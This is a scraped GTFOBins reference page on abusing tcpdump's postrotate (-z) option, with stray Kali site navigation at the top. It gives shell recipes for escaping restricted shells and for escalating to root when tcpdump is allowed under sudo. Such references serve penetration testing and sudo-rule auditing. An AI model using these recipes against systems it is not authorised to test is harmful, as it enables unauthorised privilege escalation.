 https://gtfobins.github.io/gtfobins/tcpdump/
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
.. / tcpdump Star 12,073
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately
sent to the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a
small subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system
commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root